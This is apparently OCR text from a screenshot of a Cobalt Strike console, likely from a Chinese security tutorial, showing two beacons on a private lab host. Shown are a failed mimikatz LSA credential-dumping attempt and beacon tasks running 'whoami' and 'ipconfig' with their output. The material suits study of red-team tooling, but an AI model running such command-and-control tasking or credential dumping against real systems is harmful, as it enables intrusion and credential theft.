 Cobalt Strike RedTeam Return0;
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note
192.168.1.2 10.211.55.5 hhhhhhh return0 RETURN0B315 Bid: 355421482 NT: 6.2
192.168.1.2 10.211.55.5 h1h1 return0 RETURN0B315 Bid: 1289574030 NT: 10.0
日志X Beacon 10.211.55.5@1444 X Beacon 10.211.55.5@7644 X
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
return0b315\return0
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fd0b:2d8c:13d8:bc2b%7
自动配置 IPv4 地址 . . . . . . . : 169.254.188.43
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:8401:c363:776:ec63
临时 IPv6 地址. . . . . . . . . . : fdb2:2c26:f4e4:0:f466:5a69:fd3b:30e6
本地链接 IPv6 地址. . . . . . . . : fe80::8401:c363:776:ec63%4
IPv4 地址 . . . . . . . . . . . . : 10.211.55.5
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%4
10.211.55.1
知乎 @系统安全运维
[RETURN0B315] return0/7644 (x64)
beacon>